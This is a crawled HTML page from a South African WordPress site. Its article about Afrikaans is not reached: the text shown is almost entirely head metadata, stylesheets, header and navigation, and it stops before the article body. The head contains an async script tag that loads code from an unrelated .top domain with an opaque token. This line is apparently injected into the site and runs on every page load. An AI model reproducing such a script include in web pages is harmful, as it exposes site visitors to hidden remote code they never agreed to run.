

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aswica.co.za/er-is-n-woord-vir-dit-in-afrikaans/
body_size: 17970
content:
<!doctype html>
<html lang="en-ZA" prefix="og: https://ogp.me/ns#">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Er Is &#039;n Woord vir dit in Afrikaans! January 2026 - Aswica.Co.Za</title>
<meta name="description" content="&quot;There In Afrikaans&quot; is an online platform designed to help learners of the Afrikaans language. The website offers a range of resources, from"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://aswica.co.za/er-is-n-woord-vir-dit-in-afrikaans/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Er Is &#039;n Woord vir dit in Afrikaans! January 2026 - Aswica.Co.Za" />
<meta property="og:description" content="&quot;There In Afrikaans&quot; is an online platform designed to help learners of the Afrikaans language. The website offers a range of resources, from" />
<meta property="og:url" content="https://aswica.co.za/er-is-n-woord-vir-dit-in-afrikaans/" />
<meta property="og:site_name" content="Aswica.co.za" />
<meta property="article:tag" content="Africa Namibia" />
<meta property="article:tag" content="Afrikaans language" />
<meta property="article:tag" content="South Africa" />
<meta property="article:tag" content="South Africa Namibia" />
<meta property="article:tag" content="There Afrikaans" />
<meta property="article:section" content="Work" />
<meta property="og:updated_time" content="2023-10-10T10:27:41+00:00" />
<meta property="og:image" content="https://aswica.co.za/wp-content/uploads/2023/04/er-is-n-woord-vir-dit-in-afrikaans_2.jpg" />
<meta property="og:image:secure_url" content="https://aswica.co.za/wp-content/uploads/2023/04/er-is-n-woord-vir-dit-in-afrikaans_2.jpg" />
<meta property="og:image:width" content="724" />
<meta property="og:image:height" content="490" />
<meta property="og:image:alt" content="Er Is &#8216;n Woord vir dit in Afrikaans!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-10-10T10:27:33+00:00" />
<meta property="article:modified_time" content="2023-10-10T10:27:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Er Is &#039;n Woord vir dit in Afrikaans! January 2026 - Aswica.Co.Za" />
<meta name="twitter:description" content="&quot;There In Afrikaans&quot; is an online platform designed to help learners of the Afrikaans language. The website offers a range of resources, from" />
<meta name="twitter:image" content="https://aswica.co.za/wp-content/uploads/2023/04/er-is-n-woord-vir-dit-in-afrikaans_2.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Austin Finnan" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="6 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["TravelAgency","Organization"],"@id":"https://aswica.co.za/#organization","name":"Aswica.co.za","url":"https://aswica.co.za","logo":{"@type":"ImageObject","@id":"https://aswica.co.za/#logo","url":"https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png","contentUrl":"https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png","caption":"Aswica.co.za","inLanguage":"en-ZA","width":"706","height":"650"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://aswica.co.za/#logo"}},{"@type":"WebSite","@id":"https://aswica.co.za/#website","url":"https://aswica.co.za","name":"Aswica.co.za","publisher":{"@id":"https://aswica.co.za/#organization"},"inLanguage":"en-ZA"},{"@type":"ImageObject","@id":"https://aswica.co.za/wp-content/uploads/2023/04/er-is-n-woord-vir-dit-in-afrikaans_2.jpg","url":"https://aswica.co.za/wp-content/uploads/2023/04/er-is-n-woord-vir-dit-in-afrikaans_2.jpg","width":"724","height":"490","inLanguage":"en-ZA"},{"@type":"WebPage","@id":"https://aswica.co.za/er-is-n-woord-vir-dit-in-afrikaans/#webpage","url":"https://aswica.co.za/er-is-n-woord-vir-dit-in-afrikaans/","name":"Er Is &#039;n Woord vir dit in Afrikaans! January 2026 - Aswica.Co.Za","datePublished":"2023-10-10T10:27:33+00:00","dateModified":"2023-10-10T10:27:41+00:00","isPartOf":{"@id":"https://aswica.co.za/#website"},"primaryImageOfPage":{"@id":"https://aswica.co.za/wp-content/uploads/2023/04/er-is-n-woord-vir-dit-in-afrikaans_2.jpg"},"inLanguage":"en-ZA"},{"@type":"Person","@id":"https://aswica.co.za/author/austinfinnan/","name":"Austin Finnan","url":"https://aswica.co.za/author/austinfinnan/","image":{"@type":"ImageObject","@id":"https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-96x96.jpg","url":"https://aswica.co.za/wp-content/uploads/2023/04/avatar_user_2_1681482472-96x96.jpg","caption":"Austin Finnan","inLanguage":"en-ZA"},"sameAs":["https://aswica.co.za/"],"worksFor":{"@id":"https://aswica.co.za/#organization"}},{"@type":"Article","headline":"Er Is &#039;n Woord vir dit in Afrikaans! January 2026 - Aswica.Co.Za","datePublished":"2023-10-10T10:27:33+00:00","dateModified":"2023-10-10T10:27:41+00:00","articleSection":"Work","author":{"@id":"https://aswica.co.za/author/austinfinnan/","name":"Austin Finnan"},"publisher":{"@id":"https://aswica.co.za/#organization"},"description":"&quot;There In Afrikaans&quot; is an online platform designed to help learners of the Afrikaans language. The website offers a range of resources, from","name":"Er Is &#039;n Woord vir dit in Afrikaans! January 2026 - Aswica.Co.Za","@id":"https://aswica.co.za/er-is-n-woord-vir-dit-in-afrikaans/#richSnippet","isPartOf":{"@id":"https://aswica.co.za/er-is-n-woord-vir-dit-in-afrikaans/#webpage"},"image":{"@id":"https://aswica.co.za/wp-content/uploads/2023/04/er-is-n-woord-vir-dit-in-afrikaans_2.jpg"},"inLanguage":"en-ZA","mainEntityOfPage":{"@id":"https://aswica.co.za/er-is-n-woord-vir-dit-in-afrikaans/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aswica.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faswica.co.za%2Fer-is-n-woord-vir-dit-in-afrikaans%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aswica.co.za/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faswica.co.za%2Fer-is-n-woord-vir-dit-in-afrikaans%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aswica.co.za/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-page-list-inline-css'>
.wp-block-navigation .wp-block-page-list{align-items:var(--navigation-layout-align,initial);background-color:inherit;display:flex;flex-direction:var(--navigation-layout-direction,initial);flex-wrap:var(--navigation-layout-wrap,wrap);justify-content:var(--navigation-layout-justify,initial)}.wp-block-navigation .wp-block-navigation-item{background-color:inherit}.wp-block-page-list{box-sizing:border-box}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/page-list/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-search-theme-inline-css'>
.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/search/theme.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://aswica.co.za/wp-includes/blocks/group/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='toc-screen-css' href='https://aswica.co.za/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' media='all' />
<link rel='stylesheet' id='whiz-css' href='https://aswica.co.za/wp-content/themes/whiz/style.css?ver=1.0.2' media='all' />
<style id='whiz-inline-css'>
body,.site-header{background:#ffffff;}
:root { --site-title-color: #3f7e88; }
:root { --secondary-color: #3f7e88; }
:root { --primary-color: #20c0e3; }
:root { --light-color: #f5f7f9; }
:root { --grey-color: #969aa5; }
:root { --dark-color: #444444; }
:root { --site-identity-font-family: Reem Kufi; }
:root { --primary-font: Poppins; }
:root { --secondary-font: Cormorant; }
:root { --logo-size: 150px; }
:root { --site-identity-font-size: 30px; }
html,body{font-size:17px;}
:root { --font-weight: 400; }
:root { --line-height: 1.7; }
:root { --container-width: 1400px; }
/*# sourceURL=whiz-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%7CCormorant%7CReem+Kufi' media='all' />
<link rel='stylesheet' id='meks-author-widget-css' href='https://aswica.co.za/wp-content/plugins/meks-smart-author-widget/css/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://aswica.co.za/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' media='all' />
<script src="https://aswica.co.za/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://aswica.co.za/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://aswica.co.za/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aswica.co.za/wp-json/wp/v2/posts/1686" /><link rel="pingback" href="https://aswica.co.za/xmlrpc.php"><link rel="icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-32x32.png" sizes="32x32" />
<link rel="icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-180x180.png" />
<meta name="msapplication-TileImage" content="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za_-270x270.png" />
	<meta name="google-site-verification" content="ZDg-aRRIRexh35y_LRzzaCugbGUSOMUoZM2QEj7odVg" />
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1427824399252755"
     crossorigin="anonymous"></script>
	<script type="text/javascript" src="https://barajind.top/?te=gvstmzlgmq5ha3ddf43tanrt" async></script>
</head>

<body class="wp-singular post-template-default single single-post postid-1686 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-whiz post-image-above-header post-image-aligned-center sticky-menu-fade">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>


		<header id="masthead" class="site-header">



		<!-- top-bar -->
		<div class="top-bar">
			<div class="container">
				<div class="top-wrapper">
					<div class="top-search"><form role="search" method="get" class="search-form" action="https://aswica.co.za/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
					



	<!-- social links -->
	<div class="social-links">
		<ul class="list-group list-group-horizontal list-inline">

			
			
			
			
			
			
			
		</ul>
	</div>
	<!-- social links -->
				</div>
			</div>
		</div>
		<!-- top-bar -->




		<div class="header-wrapper">
			<div class="container">
				<div class="site-header-wrapper">
					<div class="site-branding">

						<a href="https://aswica.co.za/" class="custom-logo-link" rel="home"><img width="706" height="650" src="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png" class="custom-logo" alt="Aswica.Co.Za" decoding="async" fetchpriority="high" srcset="https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank.png 706w, https://aswica.co.za/wp-content/uploads/2023/04/cropped-aswica.co_.za-blank-300x276.png 300w" sizes="(max-width: 706px) 100vw, 706px" /></a>
						<div class="site-identity">

							

																						<div class="site-description"></div>
													</div>

					</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">
						<button id="nav-icon3" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">

							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-2335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2335"><a href="https://aswica.co.za/">Home</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://aswica.co.za/category/africa/">Africa</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://aswica.co.za/category/blog/">Blog</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://aswica.co.za/category/cities/">Cities</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://aswica.co.za/category/history/">History</a></li>
<li id="menu-item-2343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2343"><a href="https://aswica.co.za/category/living/">Living</a></li>
<li id="menu-item-2344" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2344"><a href="https://aswica.co.za/category/work/">Work</a></li>
</ul></div>					</nav><!-- #site-navigation -->
				</div>
			</div>
		</div>
	</header><!-- #masthead -->

	<div class="container"><ul id="breadcrumbs" class="breadcrumbs"><li class="item-home"><a class="bread-link bread-home" href="https://aswica.co.za" title="Home">Home</a></li><li class="separator separator-home"> &gt; </li><li class="item-cat"><a href="https://aswica.co.za/category/work/">Work</a></li><li class="separator"> &gt; </li><li class="item-current item-1686"><strong class="bread-current bread-1686" title="Er Is &#8216;n Woord vir dit in Afrikaans!">Er Is &#8216;n Woord vir dit in Afrikaans!</strong></li></ul></div>

<div id="primary" class="inside-page content-area">
    <div class="container">
        <div class="main-wrapper">
            <section class="page-section full-width-view">
                <div class="detail-content">

                                            


<h1 class="page-title">Er Is &#8216;n Woord vir dit in Afrikaans!</h1>

<div class="single-post">



    <div class="post-content">

        <div class="ihead info">
            <ul class="list-inline">
                
                                        <li class="post-date"><i class="icon-calendar"></i> <a href="https://aswica.co.za/2023/10/10/"></a>
                    </li>
                
                                    <li class="post-author"><i class="icon-user"></i>
                        <a class="url fn n" href="https://aswica.co.za/author/austinfinnan/">
                                                                                        <div class="author-image">
                                                                    </div>
                                                        Austin Finnan                        </a>
                    </li>
                
            </ul>


            

        </div>


        
                            <div class="category">
                                            <a href="https://aswica.co.za/category/work/">Work</a>
                                    </div>
            
        




        
                                            <a href="https://aswica.co.za/er-is-n-woord-vir-dit-in-afrikaans/" rel="bookmark" class="featured-image">
